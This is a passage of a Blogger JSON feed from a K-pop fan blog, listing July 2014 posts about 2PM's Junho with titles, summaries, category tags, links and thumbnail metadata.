Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3686290738873131954"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-junho-osaka.html","title":"[Twitter] 2PM Junho @ Osaka"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHiKYhuVRiIG11aXPd-6DyVwyL8ucotu_XEIRh09KST0c9tfYH0artGe-yBrYwSnO_WhnAAEL_uaYQ7-S81DOqgSA62j0tXx9E9PQ2dvc0tRaItVN5A34BMDYZwly7HGULxV8Etn7fPNVQ\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2722145112313083105"},"published":{"$t":"2014-07-22T13:39:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.765-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho shows you how he relaxes in his \u0026#39;Grazia\u0026#39; pictorial"},"summary":{"type":"text","$t":"2PM's Junho got you to 'feel' his sweet and sexy charisma in his pictorial for 'Grazia'.Junho made time during his busy schedule while preparing for 2PM's comeback and taking on his solo Japanese tour to show how he relaxes for the solo pictorial. Junho posed casually in loose-fitted outfits to be comfortable while resting on the bed and beside the pool.But really, Junho does deserve some rest "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2722145112313083105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-shows-you-how-he-relaxes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2722145112313083105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2722145112313083105"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-shows-you-how-he-relaxes.html","title":"[News] 2PM\u0026#39;s Junho shows you how he relaxes in his \u0026#39;Grazia\u0026#39; pictorial"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsRjqNdQ2S1vNanGs68YGv5nf00kuDwRQNIJdnMgCYjqZqdGjRUI3EnpG5my9WW_cskmIJaI-ozIYFQscwD7s4euzvPXPzxYcfQQMi83ciUxKwUJUvxs-pF9vX7rxeNixjIghDgJO5fpD0\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3685710474479858288"},"published":{"$t":"2014-07-21T14:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.849-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Where are you going, 2PM Junho?"},"summary":{"type":"text","$t":"@dlwnsghek:I'm going~~ ^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3685710474479858288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3685710474479858288"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-where-are-you-going-2pm-junho.html","title":"[Twitter] Where are you going, 2PM Junho?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xyvUCShbxfJhWSokiaahKsqbq8U68_CnS3DphcaPNXp4tx2ADuugDMOb00wSu24RWtG_F-F5TabhyphenhyphenlSd7xZDPd-tx1LraKs_nQPZ9sO3CZIYYgpWaJtq38EL6r90Zgi-acICChYfTzCu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-280372531357729167"},"published":{"$t":"2014-07-21T12:51:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"},"summary":{"type":"text","$t":"@weibo.com\/jypnation:Featuring @2pmJunho in Qi Wei's new song \"You are the right one\".\u0026nbsp;Thank you for your support!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/280372531357729167\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/280372531357729167"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-junho-in-qi-wei-new-song-are.html","title":"[Weibo] 2PM Junho in Qi Wei\u0026#39;s new song \u0026quot;You are the right one\u0026quot;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouNp8ubighiys5SDBQa3iUfKft_MY01UO6T7HuoipFsIxebJ67hfEvmtHQXtgCT1Bz7QGOp5bbVZ1Gwx5biOjka4nCKO0zHmEkF6664FfGb5TEhOOQcPmGyGZDcmmwbvoJ6vfiNKPijNS\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3872141175157242672"},"published":{"$t":"2014-07-21T12:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.917-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho @ World Vision Website"},"summary":{"type":"text","$t":"Source: http:\/\/www.makeitstop.or.kr\/index.aspx via 2pmalways"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3872141175157242672\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-world-vision-website.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3872141175157242672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3872141175157242672"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-world-vision-website.html","title":"[Poster] 2PM Junho @ World Vision Website"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxIgpY_zSTpruh2d9EYiL6V_oj-6n_80mgS9ySfoa2-CdfIfmUaChCNiysz9LQEPaGndsDjzOmnZ7iWRHgj9PqpBjA2lSCzcGquzVTi6GM4UQEeXavmWEfABSbU9Kdwcj1RHVvIOHXhFlG\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3251878193922406862"},"published":{"$t":"2014-07-19T12:59:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.988-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] O.S.T 《You\u0026#39;re the right one》by 2PM JUNHO \u0026amp; Qi Wei"},"summary":{"type":"text","$t":"Ep.40 (2014.07.20)Source: opkm 李俊昊中文个站"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3251878193922406862\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/teaser-ost-you-right-oneby-2pm-junho-qi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3251878193922406862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3251878193922406862"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/teaser-ost-you-right-oneby-2pm-junho-qi.html","title":"[Teaser] O.S.T 《You\u0026#39;re the right one》by 2PM JUNHO \u0026amp; Qi Wei"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/p2ms8HZOkbc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8567108618672679357"},"published":{"$t":"2014-07-16T09:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.368-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and Big Bang continue to rank high on the Oricon daily charts"},"summary":{"type":"text","$t":"2PM's Junho and Big Bang are big names both in South Korea and Japan, so it's no surprise that they're continuing to rank high on the Oricon charts!According to the Oricon Charts on July 16, Junho's second Japanese solo album 'FEEL' continued to go strong since its release on the 9th, ranking at #7 on the Oricon Daily Album Chart. Junho previously topped this chart on the day of his album's "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8567108618672679357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-big-bang-continue-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8567108618672679357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8567108618672679357"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-big-bang-continue-to.html","title":"[News] 2PM\u0026#39;s Junho and Big Bang continue to rank high on the Oricon daily charts"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_dI77Eh_JuULGMCeGA2GV4EiD1v81LBkBlzsNXTxdo6z7GndpjJI9sE75lkyyoOsxtoNyE_HUMNRY61xtXstMqt_h6I51XcmejxshBJr1586oaVaq5wGCGmbRt-f6KVJB47CegKrQ3qx\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5281737052314961514"},"published":{"$t":"2014-07-15T11:11:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Really Cute like 2PM Junho!"},"summary":{"type":"text","$t":"@dlwnsghek:Like cotton candy. So soft."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5281737052314961514\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5281737052314961514"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-really-cute-like-2pm-junho.html","title":"[Twitter] Really Cute like 2PM Junho!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVEEHYcr3kWytUR-D7C_64q_nYBl7pctS9j-hB9zBZVmKLgXiHyTXIHNKzfJwW3okp1knBk6TlTuKH_BCRUrzlFSfPirm9EZ3MkE6j7frAPtSa5F8dVFnI2yMbNxwh9jPGNhM8ta2DMz5N\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8157018610274400238"},"published":{"$t":"2014-07-15T09:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.524-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Junho\u0026#39;s  2nd Solo Album \u0026amp; His \u0026quot;Thanks To\u0026quot; Message"},"summary":{"type":"text","$t":"FEEL Thanks To...I'm grateful to all those who have turned this blazing hot summer to \"JUNHO's season\"...Thank you to my parents and noona who have always supported me.All the staff members of JYPE KOREA, everyone at JYPE JAPAN who have workedincredibly hard for this album, all the staff members of SONY MUSIC, thank you allfor making this album become even hotter.Thank you to all the producers "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8157018610274400238\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-2nd-solo-album-his-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8157018610274400238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8157018610274400238"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-junho-2nd-solo-album-his-to.html","title":"[Poster] 2PM Junho\u0026#39;s  2nd Solo Album \u0026amp; His \u0026quot;Thanks To\u0026quot; Message"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrwlFszx_6e77vwek06JmQR7OR4m7YFRtrwkky77VIweSAJEodsmJsz1-9vdjwsUu8Gry2ZW0WjMhl0AtrlrLca_SUJEKLx7NISLrgi36ZvYlGaa_1vd1a3AXrRiuWsFErfcWc3nlwwKbX\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2703745970959489952"},"published":{"$t":"2014-07-15T09:47:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.559-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] Baila Magazine - 2PM Junho\u0026#39;s \u0026quot;A to Z\u0026quot; Interview"},"summary":{"type":"text","$t":"Starting from the innocence of his first album \u0026lt;Kimi No Koe\u0026gt; and now continuing with an even trendier, even more outstanding 2nd album \u0026lt;FEEL\u0026gt;, Junho (From 2PM) has returned! With his cute smile, high standard levels of acrobatics and dance, let us use all 26 A-Z letters to understand the “current” platinum blonde haired, 24 year old, Junho.Junho’s hand, in its full-scale size!“Jun. K "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2703745970959489952\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-baila-magazine-2pm-junho-to-z.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2703745970959489952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2703745970959489952"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-baila-magazine-2pm-junho-to-z.html","title":"[Interview] Baila Magazine - 2PM Junho\u0026#39;s \u0026quot;A to Z\u0026quot; Interview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNSjqvgN0ZpjHmzikVb4O7jIUdhbLbdZtDb_Ou3inBc6DrEkOpGtflPAgp-UtOQfubYaboj95A18xUAxnGbEkyo2jvyo_QYfkR6lmLhGNAvondKOMBKQlfeuiVqqh7p2H2nNTTcX1q3GI_\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8408650978291153326"},"published":{"$t":"2014-07-15T09:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.604-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interview"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"}],"title":{"type":"text","$t":"[Interview] 2PM Junho andGirl Magazine"},"summary":{"type":"text","$t":"The male attractiveness, filled with beastly charms, has achieved high popularity even in Japan! It is Asia’s No.1 Beastly Idols 2PM’s member, Junho. Although, the makeup-less Junho is very direct and charismatic, he is also a big kid who happens to have one of the best smiles around. In order to commemorate the release of his second solo mini album \u0026lt;FEEL\u0026gt;, we present to everyone a packed "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8408650978291153326\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-andgirl-magazine.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8408650978291153326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8408650978291153326"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/interview-2pm-junho-andgirl-magazine.html","title":"[Interview] 2PM Junho andGirl Magazine"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZEe1nTWLjXgALjW5isD9aLCe9K-Bo6-jrEWyDOH0wP8x7gavyTxozOCiU9iamifF0dSS0CSxuEbd0BR8LPi_sregpB6uyW0CtQWGD-CtmxokLqCTPU2BT09EQ31_SlsUKxVpnJbOzUE2c\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6093054564986840730"},"published":{"$t":"2014-07-13T13:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.781-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Let\u0026#39;s go with 2PM Junho in Fukuoka!"},"summary":{"type":"text","$t":"@dlwnsghek:LET'S GO FUKUOKA\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6093054564986840730\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-let-go-with-2pm-junho-in-fukuoka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6093054564986840730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6093054564986840730"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-let-go-with-2pm-junho-in-fukuoka.html","title":"[Twitter] Let\u0026#39;s go with 2PM Junho in Fukuoka!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtKM5-u3BCA6qxewg5jwGnbTTj8zFQh4649FFQMnBlItmEenuXuj8-ZL3NJEKZIt3rzviAqng5fMlkv4MnH0LSuJRcC7WQ6cwb_wZEu-jhuJsc9Ta7UownuQX9Lmp55FiNyn6YqFpNqqfX\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8205356696062862438"},"published":{"$t":"2014-07-13T11:28:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.074-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:feel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Junho and GOT7 rank in the Top 5 on Japan\u0026#39;s Tower Records chart"},"summary":{"type":"text","$t":"2PM's Junho's 'FEEL' and GOT7's 'GOT LOVE' ranked in the Top 5 on Japan's Tower Records World Chart!According to Tower Records on the 11th, four different editions of Junho's second Japanese solo album 'FEEL' swept the Top 4 of Tower Records' daily world sales chart on the 10th, a day after its release on the 9th. GOT7's second Korean mini-album 'GOT LOVE' also came in at #5, showing some JYP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8205356696062862438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-got7-rank-in-top-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8205356696062862438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8205356696062862438"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-junho-and-got7-rank-in-top-5.html","title":"[News] 2PM\u0026#39;s Junho and GOT7 rank in the Top 5 on Japan\u0026#39;s Tower Records chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 